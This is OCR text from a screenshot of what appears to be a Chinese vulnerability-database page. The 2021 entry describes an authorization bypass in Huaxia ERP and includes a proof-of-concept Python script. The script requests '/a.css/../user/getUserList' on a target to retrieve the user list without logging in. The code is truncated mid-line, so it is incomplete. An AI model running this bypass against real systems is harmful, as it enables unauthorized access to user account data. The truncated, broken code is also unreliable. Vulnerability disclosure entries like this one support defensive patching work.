
首页
无境靶场
漏洞库
文档资
首页
漏洞库
正文
華夏ERP授權繞過漏洞
棉花糖
2021年7月15日发布
# 華夏ERP授權繞過漏洞
==POC==
import sys,requests

def main(ip):

    url = "{ip}/a.css/../user/getUserList
    res = requests.get(url,verify=False,ti
    if res.status_code == 200:
